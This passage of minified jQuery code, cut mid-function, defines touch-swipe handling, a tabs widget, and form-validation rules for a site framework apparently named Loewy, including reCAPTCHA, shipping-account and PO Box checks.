a,r=(i.originalEvent||i).changedTouches||[];this._started?i.preventDefault():r.length&&(a=r[0],this._started=!0,this._moved=!1,this._startTarget=i,this._touchIdentifier=a.identifier,this._startScrollTop=t(e).scrollTop(),t.removeData(i.target,"swipable.preventClickEvent"),this._start(s.fromTouch(a)),t(document).bind("touchend.swipable",t.proxy(this._touchUpHandler,this)),t(document).bind("touchmove.swipable",t.proxy(this._touchMoveHandler,this)),t(document).bind("touchcancel.swipable",t.proxy(this._touchCancelHandler,this)))},_touchUpHandler:function(e){var i,a,r,n=(e.originalEvent||e).changedTouches||[];if(this._started){if(n.length){for(var o=0;o<n.length;o++)if(n[o].identifier==this._touchIdentifier){i=n[o];break}i&&(this._started=!1,((r=(a=s.fromTouch(i)).clone().diff(this._startPos)).x>0||r.y>0)&&(t.data(e.target,"swipable.preventClickEvent",!0),e.preventDefault()),this._end(a))}else this._started=!1,this._swipe(s.fromTouch(i)),this._end(s.fromTouch(i));this._started||(t(document).unbind("touchup.swipable",t.proxy(this._touchUpHandler,this)),t(document).unbind("touchmove.swipable",t.proxy(this._touchMoveHandler,this)))}},_touchMoveHandler:function(i){var a,r,n=(i.originalEvent||i).changedTouches||[];if(this._started){if(!n.length)return this._touchUpHandler(i);for(var o=0;o<n.length;o++)if(n[o].identifier==this._touchIdentifier){a=n[o];break}if(!a)return this._touchUpHandler(i);if(r=s.fromTouch(a),!this._moved){if(Math.abs(r.y-this._startPos.y)>30||t(e).scrollTop()!=this._startScrollTop)return this._vEndPos=r.clone(),this._vStartPos=this._vEndPos.clone(),this._vLastPos=this._vEndPos.clone(),this._startTime=this._endTime=this._now(),this._test=!0,this._touchUpHandler(i);Math.abs(r.x-this._startPos.x)>30&&(this._moved=!0)}this._moved&&(i.preventDefault(),this._swipe(s.fromTouch(a)))}},_touchCancelHandler:function(t){return this._touchUpHandler(t)},_initPointerEvents:function(){},_destroyPointerEvents:function(){},destroy:function(){this.element.unbind(".swipable"),this.element.off(".swipable"),"ontouchend"in e&&this._destroyTouchEvents(),e.navigator.msPointerEnabled,!e.navigator.msPointerEnabled&&this.options.emulateMouse&&this._destroyMouseEvents(),this.element.removeData("swipable")}}),t.extend(t.swipable,{defaults:{emulateMouse:!0,velocityTimeout:300,direction:"x",start:null,swipe:null,stop:null},ie:!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase())})}(jQuery,window),function(t,e,i){var s={options:{mobile:!0},_init:function(){this._tabContents=t(".tabs-content",this.element),this._tabNavItems=t(".tabs-navItem",this.element),this.element.on(this._eventNamespace("click"),".tabs-navItem",t.proxy(this._onTabNavClick,this)),this.options.mobile&&this.element.on(this._eventNamespace("click"),".tabs-content-mobileHeader",t.proxy(this._onTabMobileHeaderClick,this)),this._tabNavItems.filter(".active").length||this._tabNavItems.eq(0).addClass("active"),this._tabNavItems.filter(".active").trigger(this._eventNamespace("click")),this.element.addClass("tabs-js")},_destroy:function(){},_onTabNavClick:function(e){var i=t(e.currentTarget),s=this._getTabContent(i);s&&s.length&&(i.addClass("active").siblings().removeClass("active"),s.addClass("active").siblings().removeClass("active"),s.prev().is(".tabs-content-mobileHeader")&&s.prev().addClass("active"),this._trigger("activate",undefined,{tab:i,panel:s}),e.stopPropagation(),e.preventDefault())},_onTabMobileHeaderClick:function(e){var i,s=t(e.currentTarget).next(".tabs-content");s.length&&(i=s.attr("id"),t('.tabs-navItem-link[href="#'+i+'"]',this.element).closest(".tabs-navItem").trigger(this._eventNamespace("click")),e.stopPropagation(),e.preventDefault())},_getTabContent:function(e){var i=t(".tabs-navItem-link",e).eq(0);return i.attr("href")&&(hash="#"+i.attr("href").replace(/^#/,""),hash)?t(hash):null}};e.Loewy.createPlugin("tabs",s)}(jQuery,window),function(t,e,i){function s(e,i,s,a,r){var n="";return n=e.settings.proxied?e.settings.messages&&e.settings.messages[a.name]&&e.settings.messages[a.name][i]?e.settings.messages[a.name][i]:e.settings.messages&&e.settings.messages["*"]&&e.settings.messages["*"][i]?e.settings.messages["*"][i]:r:r,t.isFunction(n)?n.call(e,[s,a,i]):n}for(var a in void 0===t.validator.methods.confirm&&(t.validator.addMethod("confirm",(function(e,i,s){if(this.optional(i)&&!e)return!0;var a=!0,r=i.id||"",n=r&&/^confirm__$/.test(r)?r.replace(/^confirm__$/,""):"",o=n?t("#"+n):null;return o&&o.length&&o.is(":input")&&(a=!(e!==this.elementValue(o[0]))),a}),"Value does not match"),t.validator.addClassRules("confirm",t.validator.normalizeRule("confirm"))),void 0===t.validator.methods.recaptcha&&(t.validator.addMethod("recaptcha",(function(t,i,s){if(void 0!==e.grecaptcha)try{if(!e.grecaptcha.getResponse(t))return!1}catch(t){return!1}return!0}),"Verification is required."),t.validator.addClassRules("recaptcha",t.validator.normalizeRule("recaptcha"))),void 0===t.validator.methods.shipping_acc_number&&(t.validator.addMethod("shipping_acc_number",(function(t,e,i){if(this.optional(e))return!0;var s=t.replace(/[^0-9a-z]/gi,"");return/^\d{9}$/.test(s)||/^[0-9a-z]{5,6}$/i.test(s)}),"Invalid account number."),t.validator.addClassRules("shipping_acc_number",t.validator.normalizeRule("shipping_acc_number"))),void 0===t.validator.methods.shipping_address_1&&(t.validator.addMethod("shipping_address_1",(function(t,e,i){return!!this.optional(e)||!/p[\.\-\_]*o[\.\-\_]*[\_\-\s]*box/i.test(t)}),"We cannot ship to a PO Box.<br>Please enter a different shipping address."),t.validator.addClassRules("shipping_address_1",t.validator.normalizeRule("shipping_address_1"))),t.validator._orgMessages=t.validator.messages,t.validator.messages)t.validator.messages[a]=function(t,e){return function(i,a){return s(this,t,i,a,e)}}(a,t.validator.messages[a]);t.extend(t.validator.prototype,{clearElementError:function(e){var i=this.clean(e),s=this.validationTargetFor(i),a=!0;return this.lastElement=s,undefined===s?delete this.invalid[i.name]:(this.prepareElement(s),this.currentElements=t(s),(a=!0)?delete this.invalid[s.name]:this.invalid[s.name]=!0),t(e).attr("aria-invalid",!a),this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),a}});var r={options:{proxied:!0,ignoreTitle:!0,messages:{"*":{required:"Required field",email:"Invalid Email Address"}},errorPlacement:function(e,i){t(t(i).get(0).form).data("validator");e.appendTo(t(i).closest(".field"))}},_init:function(){var t;(t=this.element.data("validator"))&&(t.destroy(),t=null),this.options.highlight=this._proxyCallbackOption(this.options.highlight,this._highlight),this.options.unhighlight=this._proxyCallbackOption(this.options.unhighlight,this._unhighlight),this.element.validate(this.options)},_destroy:function(){validator=this.element.data("validator"),validator&&(validator.destroy(),validator=null)},validator:function(){return this.element.data("validator")},_proxyCallbackOption:function(e,i){var s=this;return function(){var a=Array.prototype.slice.call(arguments,0);i.apply(s,t.merge([this],a)),t.isFunction(e)&&e.apply(this,a)}},_highlight:function(e,i,s,a){t(i).is(".recaptcha")?t(i).closest(".field").find(".google-recaptcha").addClass("error"):"radio"===i.type?e.findByName(i.name).addClass(s).removeClass(a):t(i).addClass(s).removeClass(a)},_unhighlight:function(e,i,s,a){t(i).is(".recaptcha")?t(i).closest(".field").find(".google-recaptcha").removeClass("error"):"radio"===i.type?e.findByName(i.name).removeClass(s).addClass(a):t(i).removeClass(s).addClass(a)}};e.Loewy.createPlugin("validateForm",r)}(jQuery,window);